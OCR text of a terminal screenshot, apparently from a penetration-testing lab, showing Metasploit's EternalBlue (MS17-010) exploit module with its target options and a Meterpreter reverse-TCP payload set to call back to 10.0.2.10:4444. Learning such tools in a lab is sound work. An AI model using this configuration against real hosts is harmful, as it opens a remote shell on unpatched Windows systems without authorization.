 kali@fernandopaez: ~
01:16 PM
42%
kali@fernandopaez: ~ (on fernandopaez)
File Actions Edit View Help
kali@fernandopaez: ~ × kali@fernandopaez: ~ ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Home
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >